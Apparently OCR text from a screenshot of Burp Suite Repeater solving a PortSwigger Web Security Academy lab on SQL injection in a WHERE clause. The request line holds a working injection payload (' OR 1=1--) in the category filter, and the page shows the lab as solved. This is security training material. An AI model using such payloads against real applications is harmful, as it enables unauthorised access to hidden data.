 Applications Places Chromium-browser May 23 06:48
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decod
1 × 2 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /filter?category=Clothing%2c+shoes+and+accessories'+OR+1=1--
HTTP/1.1
2 Host: ac761fd91fa633ccc0ca604300fc00ec.web-security-academy.net
3 Cookie: session=572keQ3qUv1HVYrDyabUI9Od0v1k1heV
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Search...
Done
SQL injection vulnerability × +
https://ac761fd91fa633ccc0ca604300fc00ec.web-security-academy.net/filter?category=Clothing%2c+shoes+and+accessories
Web Security
Academy
SQL injection vulnerability in WHERE clause allowing retrieval of
hidden data
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home
WE LIKE TO
SHOP
Clothing, shoes and accessories
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Tech gifts